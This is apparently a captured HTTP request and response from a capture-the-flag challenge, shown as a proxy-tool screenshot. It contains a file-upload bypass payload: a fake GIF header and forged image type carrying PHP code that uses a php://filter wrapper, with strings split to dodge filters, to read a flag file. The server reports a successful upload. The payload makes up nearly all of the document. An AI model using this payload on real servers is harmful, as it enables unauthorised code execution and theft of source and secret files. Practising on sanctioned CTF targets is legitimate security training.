 Request
Pretty Raw Hex Links \n
1 POST /upload.php HTTP/1.1
2 Host: 6be4bba5-d4a6-45bf-a84b-f7a5bc194006.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------2101847891206733207272926712
9 Content-Length: 301
10 Origin: http://6be4bba5-d4a6-45bf-a84b-f7a5bc194006.challenge.ctf.show
11 Connection: close
12 Referer: http://6be4bba5-d4a6-45bf-a84b-f7a5bc194006.challenge.ctf.show/
13
14 -----------------------------2101847891206733207272926712
15 Content-Disposition: form-data; name="file"; filename="mtrleed.txt"
16 Content-Type: image/png
17
18 GIF89a
19 <?=include"ph"."p://filter/convert.base64-encode/resource=../flag.p"."hp"?>
20 -----------------------------2101847891206733207272926712--
21
Response
Pretty Raw Hex Render Links \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 13 Nov 2023 08:30:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 38
8
9 {"code":0,"msg":"upload\/mtrleed.txt"}